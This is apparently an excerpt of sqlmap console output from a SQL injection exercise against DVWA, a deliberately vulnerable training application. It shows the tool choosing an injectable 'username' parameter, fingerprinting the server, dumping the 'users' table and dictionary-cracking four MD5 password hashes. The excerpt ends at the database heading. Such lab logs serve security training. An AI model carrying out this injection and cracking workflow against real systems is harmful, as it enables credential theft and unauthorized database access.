 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[05:57:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[05:57:59] [INFO] fetching columns for table 'users' in database 'dvwa'
[05:57:59] [WARNING] reflective value(s) found and filtering out
[05:57:59] [INFO] fetching entries for table 'users' in database 'dvwa'
[05:58:00] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[05:58:02] [INFO] writing hashes to a temporary file '/tmp/sqlmapt1tt49kt79475/sqlmaphashes-wnkky4zx.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:58:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:58:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[05:58:15] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:58:15] [INFO] starting 2 processes
[05:58:18] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[05:58:19] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[05:58:28] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[05:58:31] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa